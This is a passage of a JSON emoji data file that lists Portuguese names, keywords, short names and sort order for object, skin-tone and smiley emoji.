embrulho","short_name":"package","short_names":["pacote"],"sort_order":1268},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bandeira, caixa com bandeira levantada, caixa de correspond\u00eancia com bandeira levantada, correspond\u00eancia, fechada","short_name":"mailbox","short_names":["caixa de correio fechada com bandeira levantada"],"sort_order":1269},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bandeira, caixa com bandeira abaixada, caixa de correspond\u00eancia vazia, correspond\u00eancia, fechada","short_name":"mailbox_closed","short_names":["caixa de correio fechada com bandeira abaixada"],"sort_order":1270},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aberta, bandeira, caixa de correspond\u00eancia aberta com bandeira levantada, correspond\u00eancia","short_name":"mailbox_with_mail","short_names":["caixa de correio aberta com bandeira levantada"],"sort_order":1271},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aberta, bandeira, caixa de correspond\u00eancia aberta com bandeira abaixada, caixa de correspond\u00eancia aberta e vazia, correspond\u00eancia","short_name":"mailbox_with_no_mail","short_names":["caixa de correio aberta com bandeira abaixada"],"sort_order":1272},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"correio, correspond\u00eancia","short_name":"postbox","short_names":["caixa de correio"],"sort_order":1273},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"Urna eleitoral com c\u00e9dula","short_name":"ballot_box_with_ballot","short_names":["Urna eleitoral com c\u00e9dula"],"sort_order":1274},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"escola, l\u00e1pis","short_name":"pencil2","short_names":["L\u00e1pis"],"sort_order":1275},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fonte, caneta, preta","short_name":"black_nib","short_names":["Bico de caneta preta"],"sort_order":1276},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lower_left_fountain_pen","short_name":"lower_left_fountain_pen","short_names":["Caneta Tinteiro"],"sort_order":1277},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lower_left_ballpoint_pen","short_name":"lower_left_ballpoint_pen","short_names":["Caneta"],"sort_order":1278},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lower_left_paintbrush","short_name":"lower_left_paintbrush","short_names":["Pincel "],"sort_order":1279},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lower_left_crayon","short_name":"lower_left_crayon","short_names":["Giz De Cera"],"sort_order":1280},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"l\u00e1pis","short_name":"memo","short_names":["memorando"],"sort_order":1281},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mala, pasta","short_name":"briefcase","short_names":["maleta"],"sort_order":1282},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arquivo, pasta","short_name":"file_folder","short_names":["pasta de arquivos"],"sort_order":1283},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aberta, arquivo, pasta","short_name":"open_file_folder","short_names":["pasta de arquivos aberta"],"sort_order":1284},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"card_index_dividers","short_name":"card_index_dividers","short_names":["Divisores de fich\u00e1rio"],"sort_order":1285},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"data, datas","short_name":"date","short_names":["calend\u00e1rio"],"sort_order":1286},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"calend\u00e1rio, folhas destac\u00e1veis","short_name":"calendar","short_names":["calend\u00e1rio com folhas destac\u00e1veis"],"sort_order":1287},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"nota, calend\u00e1rio vazio","short_name":"spiral_note_pad","short_names":["Bloco Espiral"],"sort_order":1288},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"calend\u00e1rio, dia","short_name":"spiral_calendar_pad","short_names":["Calend\u00e1rio Espiral"],"sort_order":1289},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"\u00edndice","short_name":"card_index","short_names":["\u00edndice de cart\u00f5es"],"sort_order":1290},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"crescimento, diagrama, gr\u00e1fico, gr\u00e1fico de tend\u00eancia de crescimento, tend\u00eancia de crescimento","short_name":"chart_with_upwards_trend","short_names":["gr\u00e1fico subindo"],"sort_order":1291},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"diagrama, gr\u00e1fico, gr\u00e1fico de tend\u00eancia negativa, negativa, tend\u00eancia negativa","short_name":"chart_with_downwards_trend","short_names":["gr\u00e1fico caindo"],"sort_order":1292},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"barra, barras, gr\u00e1fico","short_name":"bar_chart","short_names":["gr\u00e1fico de barras"],"sort_order":1293},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"anota\u00e7\u00f5es","short_name":"clipboard","short_names":["prancheta"],"sort_order":1294},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alfinete","short_name":"pushpin","short_names":["tacha"],"sort_order":1295},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alfinete, tacha","short_name":"round_pushpin","short_names":["tacha redonda"],"sort_order":1296},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"clipe","short_name":"paperclip","short_names":["clipe de papel"],"sort_order":1297},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"linked_paperclips","short_name":"linked_paperclips","short_names":["Clipes De Papel Conectados"],"sort_order":1298},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"r\u00e9gua","short_name":"straight_ruler","short_names":["r\u00e9gua reta"],"sort_order":1299},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"r\u00e9gua, tri\u00e2ngulo","short_name":"triangular_ruler","short_names":["r\u00e9gua triangular"],"sort_order":1300},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"scissors","short_name":"scissors","short_names":["Tesoura"],"sort_order":1301},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"card_file_box","short_name":"card_file_box","short_names":["Caixa organizadora"],"sort_order":1302},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"file_cabinet","short_name":"file_cabinet","short_names":["Arquivo"],"sort_order":1303},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lixeira","short_name":"wastebasket","short_names":["Lixeira"],"sort_order":1304},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fechado, trancado","short_name":"lock","short_names":["cadeado"],"sort_order":1305},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aberto, cadeado, destrancado","short_name":"unlock","short_names":["cadeado aberto"],"sort_order":1306},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cadeado com caneta tinteiro, caneta tinteiro, privacidade","short_name":"lock_with_ink_pen","short_names":["cadeado com caneta"],"sort_order":1307},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cadeado com chave, seguro","short_name":"closed_lock_with_key","short_names":["cadeado fechado com chave"],"sort_order":1308},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"senha","short_name":"key","short_names":["chave"],"sort_order":1309},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"old_key","short_name":"old_key","short_names":["Chave antiga"],"sort_order":1310},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ferramenta","short_name":"hammer","short_names":["martelo"],"sort_order":1311},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cortar, madeira, partir","short_name":"axe","short_names":["machado"],"sort_order":1312},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pick","short_name":"pick","short_names":["Picareta"],"sort_order":1313},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"hammer_and_pick","short_name":"hammer_and_pick","short_names":["Martelo e picareta"],"sort_order":1314},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"hammer_and_wrench","short_name":"hammer_and_wrench","short_names":["Martelo e chave inglesa"],"sort_order":1315},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"espada, luta, adaga","short_name":"dagger_knife","short_names":["Adaga"],"sort_order":1316},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"crossed_swords","short_name":"crossed_swords","short_names":["Espadas cruzadas"],"sort_order":1317},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"emo\u00e7\u00e3o, engra\u00e7ado","short_name":"bomb","short_names":["bomba"],"sort_order":1318},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"austr\u00e1lia, rebote, repercuss\u00e3o","short_name":"boomerang","short_names":["bumerangue"],"sort_order":1319},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arco, arma, flecha, sagit\u00e1rio, zod\u00edaco","short_name":"bow_and_arrow","short_names":["arco e flecha"],"sort_order":1320},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"shield","short_name":"shield","short_names":["Escudo"],"sort_order":1321},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carpinteiro, madeira, serra","short_name":"carpentry_saw","short_names":["serrote"],"sort_order":1322},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ferramenta","short_name":"wrench","short_names":["chave inglesa"],"sort_order":1323},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ferramenta","short_name":"screwdriver","short_names":["chave de fenda"],"sort_order":1324},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ferramenta, parafuso, porca","short_name":"nut_and_bolt","short_names":["porca e parafuso"],"sort_order":1325},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gear","short_name":"gear","short_names":["Engrenagem"],"sort_order":1326},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"compression","short_name":"compression","short_names":["Bra\u00e7adeira"],"sort_order":1327},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"scales","short_name":"scales","short_names":["Balan\u00e7a "],"sort_order":1328},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, cegueira","short_name":"probing_cane","short_names":["bengala para cegos"],"sort_order":1329},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"corrente","short_name":"link","short_names":["link"],"sort_order":1330},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chains","short_name":"chains","short_names":["Correntes"],"sort_order":1331},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"atra\u00e7\u00e3o para venda, bandido, curva, pegar, prender","short_name":"hook","short_names":["gancho"],"sort_order":1332},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caixa, ferramenta, mec\u00e2nico","short_name":"toolbox","short_names":["caixa de ferramentas"],"sort_order":1333},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"atra\u00e7\u00e3o, ferradura, magn\u00e9tico","short_name":"magnet","short_names":["\u00edm\u00e3"],"sort_order":1334},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"degrau, subir","short_name":"ladder","short_names":["escada"],"sort_order":1335},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alembic","short_name":"alembic","short_names":["Alambique"],"sort_order":1336},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ci\u00eancia, experi\u00eancia, laborat\u00f3rio, qu\u00edmica, qu\u00edmico","short_name":"test_tube","short_names":["tubo de ensaio"],"sort_order":1337},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bact\u00e9ria, biologia, bi\u00f3logo, cultura, laborat\u00f3rio, placa de petri","short_name":"petri_dish","short_names":["placa de Petri"],"sort_order":1338},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bi\u00f3logo, evolu\u00e7\u00e3o, gene, gen\u00e9tica, vida","short_name":"dna","short_names":["dna"],"sort_order":1339},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ci\u00eancia, ferramenta","short_name":"microscope","short_names":["microsc\u00f3pio"],"sort_order":1340},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ci\u00eancia, ferramenta","short_name":"telescope","short_names":["telesc\u00f3pio"],"sort_order":1341},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"antena, comunica\u00e7\u00e3o, parab\u00f3lica, sat\u00e9lite","short_name":"satellite_antenna","short_names":["antena parab\u00f3lica"],"sort_order":1342},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"agulha, m\u00e9dico, rem\u00e9dio","short_name":"syringe","short_names":["seringa"],"sort_order":1343},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"doa\u00e7\u00e3o de sangue, medicina, menstrua\u00e7\u00e3o","short_name":"drop_of_blood","short_names":["gota de sangue"],"sort_order":1344},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"medicina, m\u00e9dico, p\u00edlula, rem\u00e9dio","short_name":"pill","short_names":["comprimido"],"sort_order":1345},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"curativo","short_name":"adhesive_bandage","short_names":["atadura adesiva"],"sort_order":1346},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ajuda \u00e0 mobilidade, bast\u00e3o, bengala, defici\u00eancia, machucar","short_name":"crutch","short_names":["muleta"],"sort_order":1347},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cora\u00e7\u00e3o, medicina, m\u00e9dico","short_name":"stethoscope","short_names":["estetosc\u00f3pio"],"sort_order":1348},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"doutor, esqueleto, m\u00e9dico, ossos","short_name":"x-ray","short_names":["raio x"],"sort_order":1349},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"porta","short_name":"door","short_names":["porta"],"sort_order":1350},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, elevar, subir","short_name":"elevator","short_names":["elevador"],"sort_order":1351},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esp\u00e9culo, refletor, reflex\u00e3o","short_name":"mirror","short_names":["espelho"],"sort_order":1352},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"abertura, ar fresco, quadro, transparente, vista","short_name":"window","short_names":["janela"],"sort_order":1353},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bed","short_name":"bed","short_names":["Cama"],"sort_order":1354},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"couch_and_lamp","short_name":"couch_and_lamp","short_names":["Sof\u00e1 e abajur"],"sort_order":1355},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"assento, sentar","short_name":"chair","short_names":["cadeira"],"sort_order":1356},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"banheiro, privada, sanit\u00e1rio, toalete","short_name":"toilet","short_names":["vaso sanit\u00e1rio"],"sort_order":1357},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"banheiro, encanador, suc\u00e7\u00e3o","short_name":"plunger","short_names":["desentupidor"],"sort_order":1358},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"banho, ducha, \u00e1gua","short_name":"shower","short_names":["chuveiro"],"sort_order":1359},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"banheira","short_name":"bathtub","short_names":["banheira"],"sort_order":1360},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"armadilha, isca, prender","short_name":"mouse_trap","short_names":["ratoeira"],"sort_order":1361},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"afiada, barbear","short_name":"razor","short_names":["l\u00e2mina"],"sort_order":1362},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"hidratante, lo\u00e7\u00e3o, protetor solar, xampu","short_name":"lotion_bottle","short_names":["frasco de lo\u00e7\u00e3o"],"sort_order":1363},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fralda, punk rock","short_name":"safety_pin","short_names":["alfinete de seguran\u00e7a"],"sort_order":1364},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bruxa, limpar, varrer","short_name":"broom","short_names":["vassoura"],"sort_order":1365},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"agr\u00edcola, cesto de roupa, piquenique","short_name":"basket","short_names":["cesta"],"sort_order":1366},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"papel higi\u00eanico, toalhas de papel","short_name":"roll_of_paper","short_names":["rolo de papel"],"sort_order":1367},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"barril","short_name":"bucket","short_names":["balde"],"sort_order":1368},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"banho, barra, espuma, limpeza, saboneteira","short_name":"soap","short_names":["sabonete"],"sort_order":1369},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arroto, embaixo d\u2019\u00e1gua, limpo, sab\u00e3o","short_name":"bubbles","short_names":["bolhas"],"sort_order":1370},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"banheiro, dental, dentes, escova, higiene, limpeza","short_name":"toothbrush","short_names":["escova de dentes"],"sort_order":1371},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"absorvente, limpeza, porosa","short_name":"sponge","short_names":["esponja"],"sort_order":1372},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"apagar, extinguir, inc\u00eandio","short_name":"fire_extinguisher","short_names":["extintor de inc\u00eandio"],"sort_order":1373},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carrinho, compras, mercado","short_name":"shopping_trolley","short_names":["carrinho de compras"],"sort_order":1374},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fumar","short_name":"smoking","short_names":["cigarro"],"sort_order":1375},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"coffin","short_name":"coffin","short_names":["Caix\u00e3o"],"sort_order":1376},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cemit\u00e9rio, sepultura","short_name":"headstone","short_names":["l\u00e1pide"],"sort_order":1377},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"funeral_urn","short_name":"funeral_urn","short_names":["Urna funer\u00e1ria"],"sort_order":1378},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amuleto, mau-olhado, mi\u00e7anga, nazar, talism\u00e3","short_name":"nazar_amulet","short_names":["olho grego"],"sort_order":1379},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amuleto, f\u00e1tima, maria, miriam, m\u00e3o, prote\u00e7\u00e3o","short_name":"hamsa","short_names":["hams\u00e1"],"sort_order":1380},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"est\u00e1tua, moyai, rosto","short_name":"moyai","short_names":["moai"],"sort_order":1381},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"demonstra\u00e7\u00e3o, piquete, protesto, sinal","short_name":"placard","short_names":["placa"],"sort_order":1382},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"crach\u00e1, credenciais, identidade, identifica\u00e7\u00e3o, licen\u00e7a, seguran\u00e7a","short_name":"identification_card","short_names":["cart\u00e3o de identifica\u00e7\u00e3o"],"sort_order":1383}],"Componentes":[{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tipo 1\u20132, tom de pele","short_name":"skin-tone-2","short_names":["pele clara"],"sort_order":530},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tipo 3, tom de pele","short_name":"skin-tone-3","short_names":["pele morena clara"],"sort_order":531},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tipo 4, tom de pele","short_name":"skin-tone-4","short_names":["pele morena"],"sort_order":532},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tipo 5, tom de pele","short_name":"skin-tone-5","short_names":["pele morena escura"],"sort_order":533},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tipo 6, tom de pele","short_name":"skin-tone-6","short_names":["pele escura"],"sort_order":534}],"Smileys":[{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lol, rindo, risada, rosto","short_name":"grinning","short_names":["rosto risonho"],"sort_order":1},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aberto, boca, rosto, sorriso","short_name":"smiley","short_names":["rosto risonho com olhos bem abertos"],"sort_order":2},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aberta, boca, olhos, rosto, sorriso","short_name":"smile","short_names":["rosto risonho com olhos sorridentes"],"sort_order":3},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"olho, rosto, rosto rindo com olhos sorridentes, sorriso, sorriso aberto","short_name":"grin","short_names":["rosto contente com olhos sorridentes"],"sort_order":4},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gargalhada, olhos fechados, rosto, sorriso com olhos fechados","short_name":"laughing","short_names":["rosto risonho com olhos 